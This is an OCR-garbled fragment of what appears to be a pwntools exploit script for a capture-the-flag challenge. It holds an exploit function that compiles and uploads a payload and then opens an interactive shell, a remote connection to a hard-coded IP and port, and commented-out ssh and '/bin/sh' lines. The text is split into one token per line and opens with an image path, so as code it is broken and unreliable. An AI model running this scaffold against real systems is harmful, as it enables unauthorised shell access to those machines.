
    p.success()

def
exploit
(
r
):

compile
()

    upload()

    context.log_level = 
"debug"
    r.interactive()

return
if
 __name__ == 
"__main__"
:

if
len
(sys.argv) > 
1
:

# session = ssh(USER, HOST, PORT, 
PW)
# r = session.run("/bin/sh")
        HOST = 
"43.155.90.127"
        PORT = 
25000
        r = remote(HOST, PORT)

        exploit(r)

else
:

        r = process(
"./boot.sh"
)

print
(util.proc.pidof(r))
